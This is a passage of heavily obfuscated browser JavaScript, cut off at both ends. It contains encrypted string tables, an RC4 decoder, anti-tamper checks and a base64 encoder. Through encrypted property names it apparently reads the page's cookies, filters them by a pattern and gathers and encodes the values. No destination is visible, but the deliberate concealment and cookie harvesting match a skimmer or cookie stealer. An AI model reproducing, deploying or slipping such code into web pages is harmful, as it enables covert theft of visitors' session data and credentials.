51\x7a\x4f\x77\x3d\x3d','\x77\x6f\x35\x63\x77\x35\x6f\x3d','\x46\x43\x54\x43\x67\x73\x4b\x70\x44\x33\x7a\x43\x72\x4d\x4f\x4c\x77\x34\x6e\x44\x74\x73\x4f\x49\x45\x33\x2f\x44\x6e\x48\x45\x52\x77\x72\x38\x3d','\x77\x6f\x54\x44\x75\x57\x50\x43\x67\x38\x4b\x6a','\x77\x70\x41\x2f\x44\x38\x4f\x42\x42\x6c\x44\x44\x70\x43\x64\x4c\x42\x63\x4b\x75\x52\x57\x42\x4a\x56\x63\x4f\x6c\x54\x78\x66\x43\x70\x73\x4f\x66\x4e\x69\x62\x43\x73\x4d\x4f\x66\x65\x48\x33\x43\x73\x38\x4b\x73\x77\x36\x54\x43\x6c\x63\x4b\x4f\x65\x54\x44\x43\x6f\x79\x6a\x43\x75\x4d\x4f\x78\x51\x73\x4b\x4c\x65\x77\x3d\x3d','\x58\x6e\x7a\x43\x6c\x38\x4b\x6d','\x77\x6f\x72\x43\x67\x38\x4f\x53','\x65\x4d\x4f\x6a\x62\x38\x4f\x41\x4b\x69\x49\x3d','\x77\x71\x62\x43\x69\x53\x76\x43\x6f\x38\x4f\x4c\x41\x41\x3d\x3d','\x56\x38\x4f\x6a\x56\x41\x3d\x3d','\x64\x52\x50\x44\x6e\x67\x3d\x3d','\x77\x36\x34\x35\x65\x73\x4b\x42\x77\x70\x4c\x44\x6e\x73\x4f\x6f\x4b\x73\x4f\x65','\x62\x7a\x72\x44\x6d\x51\x3d\x3d','\x77\x36\x49\x62\x77\x72\x6b\x3d','\x4b\x63\x4f\x79\x63\x38\x4f\x53\x4f\x77\x3d\x3d','\x53\x38\x4b\x52\x64\x41\x3d\x3d','\x77\x71\x50\x43\x70\x78\x6b\x3d','\x4a\x30\x2f\x43\x69\x45\x77\x58\x77\x34\x6b\x3d','\x77\x37\x6a\x43\x6c\x38\x4f\x77','\x5a\x31\x62\x43\x70\x56\x48\x43\x67\x38\x4b\x71','\x77\x36\x30\x32\x63\x73\x4b\x52\x77\x70\x45\x3d','\x77\x36\x6a\x44\x76\x79\x38\x3d','\x77\x35\x67\x69\x5a\x77\x3d\x3d','\x77\x72\x39\x2b\x44\x67\x3d\x3d','\x56\x73\x4f\x75\x59\x67\x3d\x3d','\x77\x71\x59\x33\x77\x72\x6f\x58\x77\x34\x30\x6f\x43\x38\x4b\x49\x77\x37\x44\x43\x73\x41\x3d\x3d','\x77\x71\x54\x43\x67\x54\x55\x3d','\x4e\x6c\x58\x43\x71\x6c\x72\x43\x68\x4d\x4b\x6e','\x77\x6f\x48\x43\x6d\x53\x45\x3d','\x77\x34\x33\x44\x6c\x45\x63\x35\x77\x35\x45\x3d','\x77\x35\x6b\x57\x64\x69\x46\x63\x54\x67\x3d\x3d','\x56\x38\x4b\x59\x56\x51\x3d\x3d','\x54\x63\x4f\x78\x56\x38\x4b\x66\x77\x72\x54\x44\x6d\x47\x30\x6c','\x77\x72\x6f\x47\x42\x73\x4b\x61\x63\x38\x4f\x77','\x77\x37\x67\x44\x53\x67\x3d\x3d','\x77\x34\x38\x48\x77\x6f\x30\x3d','\x58\x32\x33\x43\x74\x63\x4f\x5a\x77\x72\x4d\x78\x4b\x73\x4f\x2f\x4b\x63\x4f\x49\x59\x38\x4b\x66\x44\x56\x77\x43\x51\x41\x3d\x3d','\x77\x6f\x49\x6d\x4d\x51\x3d\x3d','\x77\x70\x54\x43\x68\x43\x45\x3d','\x77\x6f\x64\x65\x41\x38\x4f\x4c\x61\x63\x4b\x55\x61\x77\x30\x35\x65\x73\x4b\x45\x56\x32\x37\x44\x71\x63\x4b\x75\x65\x73\x4b\x64','\x77\x34\x62\x44\x74\x54\x33\x43\x6c\x73\x4f\x6b\x55\x68\x78\x6b\x64\x67\x3d\x3d','\x77\x71\x66\x44\x67\x53\x58\x43\x6c\x44\x55\x3d','\x77\x70\x4a\x30\x4e\x51\x3d\x3d','\x77\x71\x59\x50\x48\x63\x4b\x61\x62\x73\x4f\x32\x77\x37\x6f\x3d','\x77\x37\x33\x44\x75\x41\x54\x44\x68\x63\x4b\x36\x49\x51\x3d\x3d','\x77\x70\x76\x43\x6a\x79\x49\x47\x77\x35\x52\x64\x44\x63\x4f\x66\x77\x36\x41\x3d','\x77\x72\x4a\x73\x47\x57\x76\x44\x68\x67\x3d\x3d','\x77\x72\x72\x44\x76\x46\x33\x43\x75\x4d\x4b\x4d\x4b\x57\x66\x43\x6e\x4d\x4f\x6f\x66\x77\x4a\x71','\x77\x35\x54\x44\x6b\x79\x55\x3d','\x77\x70\x2f\x43\x71\x63\x4f\x6b\x77\x34\x68\x4a\x77\x72\x50\x43\x6e\x77\x3d\x3d','\x77\x36\x54\x44\x73\x77\x37\x44\x68\x38\x4b\x6f\x49\x41\x68\x32\x65\x41\x3d\x3d','\x77\x35\x44\x44\x6f\x55\x68\x79\x77\x36\x6f\x5a'];(function(_0x585384,_0x201a6a){var _0x1b24f9=function(_0x221409){while(--_0x221409){_0x585384['\x70\x75\x73\x68'](_0x585384['\x73\x68\x69\x66\x74']());}};var _0x11c049=function(){var _0x4bd946={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x233d60,_0x2efa8c,_0x17b8ca,_0x339255){_0x339255=_0x339255||{};var _0x500030=_0x2efa8c+'\x3d'+_0x17b8ca;var _0x1c0cff=0x0;for(var _0x1c0cff=0x0,_0x272894=_0x233d60['\x6c\x65\x6e\x67\x74\x68'];_0x1c0cff<_0x272894;_0x1c0cff++){var _0x4c87a6=_0x233d60[_0x1c0cff];_0x500030+='\x3b\x20'+_0x4c87a6;var _0x54db85=_0x233d60[_0x4c87a6];_0x233d60['\x70\x75\x73\x68'](_0x54db85);_0x272894=_0x233d60['\x6c\x65\x6e\x67\x74\x68'];if(_0x54db85!==!![]){_0x500030+='\x3d'+_0x54db85;}}_0x339255['\x63\x6f\x6f\x6b\x69\x65']=_0x500030;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x160286,_0x57986b){_0x160286=_0x160286||function(_0x2c0330){return _0x2c0330;};var _0x244fdd=_0x160286(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x57986b['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x197328=function(_0x5cbd30,_0x66973d){_0x5cbd30(++_0x66973d);};_0x197328(_0x1b24f9,_0x201a6a);return _0x244fdd?decodeURIComponent(_0x244fdd[0x1]):undefined;}};var _0x2dec4f=function(){var _0x139f34=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x139f34['\x74\x65\x73\x74'](_0x4bd946['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x4bd946['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x2dec4f;var _0x54983a='';var _0x679809=_0x4bd946['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x679809){_0x4bd946['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x679809){_0x54983a=_0x4bd946['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x4bd946['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x11c049();}(_0x8e0d,0x105));var _0xd8e0=function(_0x585384,_0x201a6a){_0x585384=_0x585384-0x0;var _0x1b24f9=_0x8e0d[_0x585384];if(_0xd8e0['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x367c1e=function(){return this;};var _0x11c049=_0x367c1e();var _0x4bd946='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x11c049['\x61\x74\x6f\x62']||(_0x11c049['\x61\x74\x6f\x62']=function(_0x233d60){var _0x2efa8c=String(_0x233d60)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x17b8ca=0x0,_0x339255,_0x500030,_0x606504=0x0,_0x1c0cff='';_0x500030=_0x2efa8c['\x63\x68\x61\x72\x41\x74'](_0x606504++);~_0x500030&&(_0x339255=_0x17b8ca%0x4?_0x339255*0x40+_0x500030:_0x500030,_0x17b8ca++%0x4)?_0x1c0cff+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x339255>>(-0x2*_0x17b8ca&0x6)):0x0){_0x500030=_0x4bd946['\x69\x6e\x64\x65\x78\x4f\x66'](_0x500030);}return _0x1c0cff;});}());var _0x272894=function(_0x4c87a6,_0x54db85){var _0x160286=[],_0x57986b=0x0,_0x2c0330,_0x244fdd='',_0x197328='';_0x4c87a6=atob(_0x4c87a6);for(var _0x5cbd30=0x0,_0x66973d=_0x4c87a6['\x6c\x65\x6e\x67\x74\x68'];_0x5cbd30<_0x66973d;_0x5cbd30++){_0x197328+='\x25'+('\x30\x30'+_0x4c87a6['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5cbd30)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x4c87a6=decodeURIComponent(_0x197328);for(var _0x2dec4f=0x0;_0x2dec4f<0x100;_0x2dec4f++){_0x160286[_0x2dec4f]=_0x2dec4f;}for(_0x2dec4f=0x0;_0x2dec4f<0x100;_0x2dec4f++){_0x57986b=(_0x57986b+_0x160286[_0x2dec4f]+_0x54db85['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2dec4f%_0x54db85['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x2c0330=_0x160286[_0x2dec4f];_0x160286[_0x2dec4f]=_0x160286[_0x57986b];_0x160286[_0x57986b]=_0x2c0330;}_0x2dec4f=0x0;_0x57986b=0x0;for(var _0x139f34=0x0;_0x139f34<_0x4c87a6['\x6c\x65\x6e\x67\x74\x68'];_0x139f34++){_0x2dec4f=(_0x2dec4f+0x1)%0x100;_0x57986b=(_0x57986b+_0x160286[_0x2dec4f])%0x100;_0x2c0330=_0x160286[_0x2dec4f];_0x160286[_0x2dec4f]=_0x160286[_0x57986b];_0x160286[_0x57986b]=_0x2c0330;_0x244fdd+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x4c87a6['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x139f34)^_0x160286[(_0x160286[_0x2dec4f]+_0x160286[_0x57986b])%0x100]);}return _0x244fdd;};_0xd8e0['\x72\x63\x34']=_0x272894;_0xd8e0['\x64\x61\x74\x61']={};_0xd8e0['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x54983a=_0xd8e0['\x64\x61\x74\x61'][_0x585384];if(_0x54983a===undefined){if(_0xd8e0['\x6f\x6e\x63\x65']===undefined){var _0x679809=function(_0xc9fa67){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0xc9fa67;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x679809['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x3f8afa=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x3f8afa['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x679809['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x239c7d){if(!Boolean(~_0x239c7d)){return _0x239c7d;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x679809['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x360177){for(var _0x4cab31=0x0,_0x293f8c=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x4cab31<_0x293f8c;_0x4cab31++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x293f8c=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x360177(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x679809(_0xd8e0)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xd8e0['\x6f\x6e\x63\x65']=!![];}_0x1b24f9=_0xd8e0['\x72\x63\x34'](_0x1b24f9,_0x201a6a);_0xd8e0['\x64\x61\x74\x61'][_0x585384]=_0x1b24f9;}else{_0x1b24f9=_0x54983a;}return _0x1b24f9;};(function(){var _0x410618=function(){var _0x585384=!![];return function(_0x201a6a,_0x1b24f9){var _0x221409=_0x585384?function(){if(_0x1b24f9){var _0x5d58c5=_0x1b24f9['\x61\x70\x70\x6c\x79'](_0x201a6a,arguments);_0x1b24f9=null;return _0x5d58c5;}}:function(){};_0x585384=![];return _0x221409;};}();var _0x4a6c36={'\x50\x55\x6c':function _0x2de48f(_0x26aaa2,_0x5320ae){return _0x26aaa2(_0x5320ae);},'\x73\x53\x69':function _0x43fb2c(_0x2f1320,_0x32960b){return _0x2f1320<_0x32960b;},'\x71\x74\x56':function _0x461384(_0x27167e){return _0x27167e();},'\x75\x43\x55':function _0x42f140(_0x406c3a,_0x2eea17){return _0x406c3a!==_0x2eea17;},'\x54\x62\x50':function _0x4bb720(_0x57c4f7,_0x2ddffe){return _0x57c4f7+_0x2ddffe;},'\x4c\x78\x47':function _0x24d5ce(_0xfcd18a,_0x57d875){return _0xfcd18a/_0x57d875;},'\x45\x6b\x50':function _0x4ceea3(_0xefcf7c,_0x3ba576){return _0xefcf7c===_0x3ba576;},'\x51\x51\x41':function _0x4fedc7(_0xd8a2c4,_0x58065a){return _0xd8a2c4>_0x58065a;},'\x49\x58\x6b':function _0x50ad2c(_0x8722db,_0x148816){return _0x8722db-_0x148816;},'\x6a\x75\x43':function _0x52d784(_0x40d230,_0x47a081){return _0x40d230==_0x47a081;},'\x68\x6d\x61':function _0x192b78(_0x4f945f,_0x3e1b47){return _0x4f945f==_0x3e1b47;},'\x46\x79\x74':function _0x25a49d(_0xdf8399,_0x5a6c93){return _0xdf8399(_0x5a6c93);},'\x59\x6e\x51':function _0x2ae9bd(_0x1b45b4,_0x58023c){return _0x1b45b4!==_0x58023c;},'\x58\x52\x78':function _0x2d9bfc(_0x1c40e9,_0x2dda06){return _0x1c40e9==_0x2dda06;},'\x58\x4e\x62':function _0x522a93(_0xd7c7bc,_0x48136c){return _0xd7c7bc==_0x48136c;},'\x4b\x47\x41':function _0x3fff97(_0x1afae9,_0x2053bd){return _0x1afae9(_0x2053bd);},'\x45\x6e\x74':function _0x49592b(_0x2b729f,_0x438157){return _0x2b729f+_0x438157;},'\x51\x73\x50':function _0x2babfa(_0x1dc835,_0x4827f2){return _0x1dc835(_0x4827f2);},'\x70\x61\x46':function _0x476ec6(_0x141d18,_0xf7ffcc){return _0x141d18+_0xf7ffcc;}};var _0x54bd5d=this[_0xd8e0('0x0', '\x75\x74\x65\x63')];var _0x5017f9=_0x54bd5d[_0xd8e0('0x1', '\x40\x6f\x4a\x79')];var _0x2f493a='';var _0x13dd5c='';if(_0x4a6c36[_0xd8e0('0x2', '\x5e\x4a\x6d\x72')](typeof _0x54bd5d[_0xd8e0('0x3', '\x34\x4b\x65\x52')],_0xd8e0('0x4', '\x25\x36\x69\x65'))){_0x2f493a=_0x54bd5d[_0xd8e0('0x5', '\x58\x69\x78\x65')];_0x13dd5c=_0x2f493a[_0xd8e0('0x6', '\x41\x49\x5b\x21')];}var _0x37502f=_0x54bd5d[_0xd8e0('0x7', '\x29\x46\x61\x55')];var _0x2475eb=_0x54bd5d[_0xd8e0('0x8', '\x38\x4d\x75\x39')];var _0x23f9ba=new _0x54bd5d[_0xd8e0('0x9', '\x64\x25\x59\x35')]()[_0xd8e0('0xa', '\x64\x25\x59\x35')]();var _0x1d02a0='';function _0x2cd4e2(_0x3a6a97){var _0x4f24ce={'\x4f\x4e\x43':function _0x1b1b1d(_0x5b8093,_0x466ff7){return _0x5b8093<_0x466ff7;},'\x71\x65\x54':function _0x3fd85f(_0x2983f5,_0x1a4331){return _0x2983f5==_0x1a4331;},'\x46\x4a\x53':function _0x11ec74(_0x5afc99,_0x469452){return _0x5afc99>>_0x469452;},'\x56\x4d\x75':function _0x21be9b(_0x3a4ad4,_0x526afa){return _0x3a4ad4|_0x526afa;},'\x43\x79\x52':function _0x1e4525(_0x61c411,_0x139ab8){return _0x61c411<<_0x139ab8;},'\x63\x79\x42':function _0x50c313(_0x1a4f2a,_0x39711a){return _0x1a4f2a&_0x39711a;},'\x51\x59\x6a':function _0x263bbc(_0x296c56,_0x3996cd){return _0x296c56&_0x3996cd;},'\x55\x56\x6f':function _0x507800(_0x500a8f,_0x383282){return _0x500a8f|_0x383282;},'\x62\x6f\x62':function _0x49d5fd(_0x388b12,_0x36df53){return _0x388b12<<_0x36df53;},'\x4a\x61\x47':function _0xf65818(_0x5757ba,_0xee839){return _0x5757ba==_0xee839;},'\x4b\x56\x69':function _0x6c98cf(_0x5cd42a,_0x4f5203){return _0x5cd42a>>_0x4f5203;},'\x66\x4c\x76':function _0x544ebc(_0x30f97b,_0x36e7a2){return _0x30f97b<<_0x36e7a2;},'\x48\x47\x52':function _0x283edb(_0x195cbd,_0x9c2157){return _0x195cbd&_0x9c2157;},'\x56\x58\x75':function _0x478576(_0x1ea513,_0x2456ad){return _0x1ea513>>_0x2456ad;},'\x63\x52\x67':function _0xf336b5(_0x1148f1,_0x30aba4){return _0x1148f1>>_0x30aba4;}};var _0x324d6b=_0xd8e0('0xb', '\x65\x29\x6e\x56')[_0xd8e0('0xc', '\x65\x29\x6e\x56')]('\x7c'),_0xc21c1a=0x0;while(!![]){switch(_0x324d6b[_0xc21c1a++]){case'\x30':_0x9fb437=_0x3a6a97[_0xd8e0('0xd', '\x50\x7a\x5e\x29')];continue;case'\x31':while(_0x4f24ce[_0xd8e0('0xe', '\x4a\x70\x52\x43')](_0x42ec5a,_0x9fb437)){var _0x49efa9=_0xd8e0('0xf', '\x65\x47\x4e\x52')[_0xd8e0('0x10', '\x4f\x79\x63\x24')]('\x7c'),_0x2f6fa8=0x0;while(!![]){switch(_0x49efa9[_0x2f6fa8++]){case'\x30':if(_0x4f24ce[_0xd8e0('0x11', '\x70\x69\x61\x4a')](_0x42ec5a,_0x9fb437)){_0x378e6c+=_0x49b869[_0xd8e0('0x12', '\x4a\x70\x52\x43')](_0x4f24ce[_0xd8e0('0x13', '\x50\x7a\x5e\x29')](_0x9e22cb,0x2));_0x378e6c+=_0x49b869[_0xd8e0('0x14', '\x58\x71\x44\x57')](_0x4f24ce[_0xd8e0('0x15', '\x53\x39\x68\x48')](_0x4f24ce[_0xd8e0('0x16', '\x65\x47\x4e\x52')](_0x4f24ce[_0xd8e0('0x17', '\x40\x6f\x4a\x79')](_0x9e22cb,0x3),0x4),_0x4f24ce[_0xd8e0('0x18', '\x4e\x4c\x59\x54')](_0x4f24ce[_0xd8e0('0x19', '\x34\x4b\x65\x52')](_0x15ca54,0xf0),0x4)));_0x378e6c+=_0x49b869[_0xd8e0('0x1a', '\x34\x63\x6d\x6d')](_0x4f24ce[_0xd8e0('0x1b', '\x4b\x66\x6b\x62')](_0x4f24ce[_0xd8e0('0x1c', '\x43\x47\x54\x57')](_0x15ca54,0xf),0x2));_0x378e6c+='\x3d';break;}continue;case'\x31':_0x378e6c+=_0x49b869[_0xd8e0('0x1d', '\x53\x39\x68\x48')](_0x4f24ce[_0xd8e0('0x1e', '\x63\x5b\x6d\x39')](_0x4f24ce[_0xd8e0('0x1f', '\x31\x30\x67\x47')](_0x4f24ce[_0xd8e0('0x20', '\x76\x70\x45\x73')](_0x15ca54,0xf),0x2),(_0x5e87cf&0xc0)>>0x6));continue;case'\x32':_0x378e6c+=_0x49b869[_0xd8e0('0x21', '\x43\x53\x21\x43')](_0x4f24ce[_0xd8e0('0x22', '\x5e\x4a\x6d\x72')](_0x5e87cf,0x3f));continue;case'\x33':_0x5e87cf=_0x3a6a97[_0xd8e0('0x23', '\x77\x6d\x71\x68')](_0x42ec5a++);continue;case'\x34':if(_0x4f24ce[_0xd8e0('0x24', '\x66\x53\x70\x34')](_0x42ec5a,_0x9fb437)){_0x378e6c+=_0x49b869[_0xd8e0('0x25', '\x25\x36\x69\x65')](_0x4f24ce[_0xd8e0('0x26', '\x58\x69\x78\x65')](_0x9e22cb,0x2));_0x378e6c+=_0x49b869[_0xd8e0('0x27', '\x73\x6f\x35\x45')](_0x4f24ce[_0xd8e0('0x28', '\x77\x64\x5e\x4a')](_0x4f24ce[_0xd8e0('0x29', '\x70\x69\x61\x4a')](_0x9e22cb,0x3),0x4));_0x378e6c+='\x3d\x3d';break;}continue;case'\x35':_0x15ca54=_0x3a6a97[_0xd8e0('0x2a', '\x70\x69\x61\x4a')](_0x42ec5a++);continue;case'\x36':_0x378e6c+=_0x49b869[_0xd8e0('0x2b', '\x67\x26\x7a\x6b')](_0x4f24ce[_0xd8e0('0x2c', '\x73\x6f\x35\x45')](_0x4f24ce[_0xd8e0('0x2d', '\x33\x58\x46\x7a')](_0x9e22cb,0x3),0x4)|_0x4f24ce[_0xd8e0('0x2e', '\x38\x4a\x75\x62')](_0x4f24ce[_0xd8e0('0x2f', '\x4f\x79\x63\x24')](_0x15ca54,0xf0),0x4));continue;case'\x37':_0x9e22cb=_0x4f24ce[_0xd8e0('0x30', '\x67\x26\x7a\x6b')](_0x3a6a97[_0xd8e0('0x31', '\x4e\x4c\x59\x54')](_0x42ec5a++),0xff);continue;case'\x38':_0x378e6c+=_0x49b869[_0xd8e0('0x12', '\x4a\x70\x52\x43')](_0x4f24ce[_0xd8e0('0x32', '\x70\x69\x61\x4a')](_0x9e22cb,0x2));continue;}break;}}continue;case'\x32':var _0x49b869=_0xd8e0('0x33', '\x77\x64\x5e\x4a');continue;case'\x33':var _0x378e6c,_0x42ec5a,_0x9fb437;continue;case'\x34':return _0x378e6c;continue;case'\x35':_0x42ec5a=0x0;continue;case'\x36':_0x378e6c='';continue;case'\x37':var _0x9e22cb,_0x15ca54,_0x5e87cf;continue;}break;}}function _0x3861b4(_0x1e3cca){var _0x242ed5=_0x410618(this,function(){var _0x585384=function(){return'\x64\x65\x76';},_0x201a6a=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x4f8f3a=function(){var _0x367c1e=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x367c1e['\x74\x65\x73\x74'](_0x585384['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x11c049=function(){var _0x4bd946=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x4bd946['\x74\x65\x73\x74'](_0x201a6a['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x233d60=function(_0x2efa8c){var _0x17b8ca=~-0x1>>0x1+0xff%0x0;if(_0x2efa8c['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x17b8ca)){_0x339255(_0x2efa8c);}};var _0x339255=function(_0x500030){var _0x606504=~-0x4>>0x1+0xff%0x0;if(_0x500030['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x606504){_0x233d60(_0x500030);}};if(!_0x4f8f3a()){if(!_0x11c049()){_0x233d60('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x233d60('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x233d60('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x242ed5();var _0x118008={'\x76\x71\x4c':function _0x58085f(_0x3d293f,_0xa3632d){return _0x4a6c36[_0xd8e0('0x34', '\x65\x29\x6e\x56')](_0x3d293f,_0xa3632d);}};return function(_0x2facef){_0x1d02a0+=_0x2facef;return _0x118008[_0xd8e0('0x35', '\x65\x47\x4e\x52')](_0x1e3cca,_0x2facef);};}function _0x3d7fc2(){var _0x385e76={'\x4b\x69\x6d':function _0x4f666d(_0xf37769,_0x37f9af){return _0xf37769<_0x37f9af;},'\x74\x58\x45':function _0x328ed0(_0x3fe519,_0x736d11){return _0x3fe519+_0x736d11;},'\x68\x6e\x79':function _0x155035(_0x278592){return _0x278592();}};var _0x41aa86=_0xd8e0('0x36', '\x34\x63\x6d\x6d')[_0xd8e0('0x37', '\x33\x58\x46\x7a')]('\x7c'),_0x5f2658=0x0;while(!![]){switch(_0x41aa86[_0x5f2658++]){case'\x30':var _0x13ed05=_0x5017f9[_0xd8e0('0x38', '\x43\x47\x54\x57')][_0xd8e0('0x39', '\x70\x2a\x24\x6a')]('\x3b');continue;case'\x31':return _0x52df2a;continue;case'\x32':for(var _0x421406=0x0;_0x385e76[_0xd8e0('0x3a', '\x33\x58\x46\x7a')](_0x421406,_0x13ed05[_0xd8e0('0x3b', '\x76\x70\x45\x73')]);_0x421406++){var _0x22a7a6=_0x13ed05[_0x421406][_0xd8e0('0x3c', '\x4b\x66\x6b\x62')](0x0,_0x13ed05[_0x421406][_0xd8e0('0x3d', '\x28\x57\x73\x42')]('\x3d'));var _0x1a315b=_0x13ed05[_0x421406][_0xd8e0('0x3e', '\x46\x32\x28\x63')](_0x385e76[_0xd8e0('0x3f', '\x64\x25\x59\x35')](_0x13ed05[_0x421406][_0xd8e0('0x40', '\x43\x74\x24\x43')]('\x3d'),0x1),_0x13ed05[_0x421406][_0xd8e0('0x41', '\x25\x36\x69\x65')]);if(_0x1b1cd4[_0xd8e0('0x42', '\x43\x74\x24\x43')](_0x22a7a6)){_0x52df2a[_0x52df2a[_0xd8e0('0x43', '\x77\x64\x5e\x4a')]]=_0x1a315b;}}continue;case'\x33':var _0x52df2a=new _0x54bd5d[_0xd8e0('0x44', '\x75\x74\x65\x63')]();continue;case'\x34':_0x385e76[_0xd8e0('0x45', '\x50\x7a\x5e\x29')](_0x5e0143);continue;case'\x35':var _0x1b1cd4=new _0x54bd5d[_0xd8e0('0x46', '\x38\x4d\x75\x39')](_0xd8e0('0x47', '\x25\x36\x69\x65'));continue;}break;}}function _0x4e3842(_0x16f282){var _0x4dfe31={'\x45\x6e\x64':function _0x3c25bd(_0x39dd2b,_0x4d747a){return _0x39dd2b(_0x4d747a);},'\x63\x59\x53':function _0x52b970(_0x4d9815,_0x83d96c){return _0x4d9815+_0x83d96c;},'\x70\x67\x73':function _0x1372ae(_0x30a804,_0x189682){return _0x30a804+_0x189682;},'\x6e\x71\x6a':function _0x30251d(_0x190a51,_0x39f4f8,_0x5b4a62){return _0x190a51(_0x39f4f8,_0x5b4a62);},'\x6d\x73\x63':function _0x437f03(_0x3c5b35,_0xecb207){return _0x3c5b35-_0xecb207;},'\x6f\x6e\x43':function _0x53f489(_0x241bd5,_0x1bbe5c){return _0x241bd5+_0x1bbe5c;},'\x4b\x47\x4b':function _0x190b1f(_0x5434d9){return _0x5434d9();},'\x7a\x61\x41':function _0x7d9a4(_0x47fcfc,_0x28cf9c){return _0x47fcfc(_0x28cf9c);},'\x42\x71\x61':function _0x3346d9(_0x56c3f6,_0x45bbf6){return _0x56c3f6<_0x45bbf6;},'\x71\x77\x54':function _0x5e64d3(_0x29e81d,_0x3117bd){return _0x29e81d%_0x3117bd;},'\x55\x45\x43':function _0x30ddab(_0x2388ef,_0x53a653){return 